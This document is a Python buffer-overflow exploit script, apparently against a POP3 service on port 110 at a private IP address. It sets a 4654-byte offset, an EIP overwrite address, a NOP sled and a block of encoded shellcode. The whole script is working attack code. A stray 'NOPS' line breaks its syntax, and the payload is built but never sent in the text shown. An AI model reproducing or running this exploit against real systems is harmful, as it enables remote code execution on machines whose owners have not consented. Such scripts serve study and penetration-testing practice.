 #!/usr/bin/python3
from struct import pack
import socket
import sys
# Variables globales.
ip_address = "192.168.0.120"
port = 110
offset = 4654
before_eip = b"A"*offset
eip = pack("<L", 0x5f4bcc6b)
shellcode = (b"\xdd\xc6\xbd\xb7\x06\x6c\xcb\xd9\x74\x24\xf4\x58\x2b\xc9"
b"\xb1\x52\x31\x68\x17\x83\xe8\xfc\x03\xdf\x15\x8e\x3e\xe3"
b"\xf2\xcc\xc1\x1b\x03\xb1\x48\xfe\x32\xf1\x2f\x8b\x65\xc1"
b"\x24\xd9\x89\xaa\x69\xc9\x1a\xde\xa5\xfe\xab\x55\x90\x31"
b"\x2b\xc5\xe0\x50\xaf\x14\x35\xb2\x8e\xd6\x48\xb3\xd7\x0b"
b"\xa0\xe1\x80\x40\x17\x15\xa4\x1d\xa4\x9e\xf6\xb0\xac\x43"
b"\x4e\xb2\x9d\xd2\xc4\xed\x3d\xd5\x09\x86\x77\xcd\x4e\xa3"
b"\xce\x66\xa4\x5f\xd1\xae\xf4\xa0\x7e\x8f\x38\x53\x7e\xc8"
b"\xff\x8c\xf5\x20\xfc\x31\x0e\xf7\x7e\xee\x9b\xe3\xd9\x65"
b"\x3b\xcf\xd8\xaa\xda\x84\xd7\x07\xa8\xc2\xfb\x96\x7d\x79"
b"\x07\x12\x80\xad\x81\x60\xa7\x69\xc9\x33\xc6\x28\xb7\x92"
b"\xf7\x2a\x18\x4a\x52\x21\xb5\x9f\xef\x68\xd2\x6c\xc2\x92"
b"\x22\xfb\x55\xe1\x10\xa4\xcd\x6d\x19\x2d\xc8\x6a\x5e\x04"
b"\xac\xe4\xa1\xa7\xcd\x2d\x66\xf3\x9d\x45\x4f\x7c\x76\x95"
b"\x70\xa9\xd9\xc5\xde\x02\x9a\xb5\x9e\xf2\x72\xdf\x10\x2c"
b"\x62\xe0\xfa\x45\x09\x1b\x6d\xaa\x66\x23\xaf\x42\x75\x23"
b"\x2e\x28\xf0\xc5\x5a\x5e\x55\x5e\xf3\xc7\xfc\x14\x62\x07"
b"\x2b\x51\xa4\x83\xd8\xa6\x6b\x64\x94\xb4\x1c\x84\xe3\xe6"
b"\x8b\x9b\xd9\x8e\x50\x09\x86\x4e\x1e\x32\x11\x19\x77\x84"
b"\x68\xcf\x65\xbf\xc2\xed\x77\x59\x2c\xb5\xa3\x9a\xb3\x34"
b"\x21\xa6\x97\x26\xff\x27\x9c\x12\xaf\x71\x4a\xcc\x09\x28"
b"\x3c\xa6\xc3\x87\x96\x2e\x95\xeb\x28\x28\x9a\x21\xdf\xd4"
b"\x2b\x9c\xa6\xeb\x84\x48\x2f\x94\xf8\xe8\xd0\x4f\xb9\x09"
b"\x33\x45\xb4\xa1\xea\x0c\x75\xac\x0c\xfb\xba\xc9\x8e\x09"
b"\x43\x2e\x8e\x78\x46\x6a\x08\x91\x3a\xe3\xfd\x95\xe9\x04"
b"\xd4")
NOPS
payload = before_eip + eip + b"\x90"*32 + shellcode